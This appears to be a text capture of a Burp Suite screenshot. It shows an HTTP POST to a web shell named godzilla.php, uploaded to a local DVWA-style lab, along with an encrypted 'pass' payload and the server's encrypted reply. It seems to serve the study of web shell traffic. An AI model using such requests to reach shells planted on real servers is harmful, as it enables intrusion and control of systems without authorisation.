 Request
Pretty Raw Hex \n
1 POST //hackable/uploads/godzilla.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0
3 Cookie: PHPSESSID=15d9ujvcqnedc7fava9u1asbk7;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Host: 127.0.0.1:8081
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Connection: close
10
11 pass=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Apr 2022 08:32:54 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=15d9ujvcqnedc7fava9u1asbk7;
path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 64
12
13 11cd6a8758984163fL1tMGI4YTljOv79NDQm7r9PZzBiOA==6c3
7ac826a2a04bc